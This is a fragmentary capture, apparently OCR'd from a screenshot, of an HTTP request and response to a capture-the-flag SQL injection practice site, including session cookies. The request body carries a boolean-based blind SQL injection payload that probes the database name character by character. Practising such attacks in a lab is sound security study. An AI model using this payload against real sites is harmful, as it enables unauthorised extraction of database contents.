 mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://ctf.segfaulthub.com:1020/sqlInjection5_1.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=GA1.2.150084848.1715433675;
__ssid=9007a18d6eb792037c5b7394544cdc2; ajs_user_id=%22103689467%22; _gid=
GA1.2.851618198.1717404939; _hp2_props.318805607=
%7B%22template_name%22%3A%22course_sales_page_v2%22%7D; session=
bfb26066-9769-4fe9-ba5c-b37d72a18d1e.dF81QhMBuc3m0v0C0a3wlao_Zfg;
_hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%22290413262813
8737%22%2C%22sessionId%22%3A%2231675463754268​2%22%2C%22identity%22%3A%221036
89467%22%2C%22trackerVersion%22%3A%224.0%22%2C%22identityField%22%3Anull%2C%2
2isIdentified%22%3A1%7D
Connection: keep-alive
query=normaltic' and (ascii(substr((select database()),1,1))>100) and '1'='1
Search
0 highlights
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="kr">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
16 <link rel="stylesheet" href="css/sqliStyle.css">
17 <link rel="stylesheet" href="css/reset.css">
18 <title>
Normaltic's SQL Practice
</title>
19 </head>
20 <body>
21 <header class="sqlPractice-header">
<h1 class="sqlPractice-header__title">
존재하는 아이디입니다.
0 highlights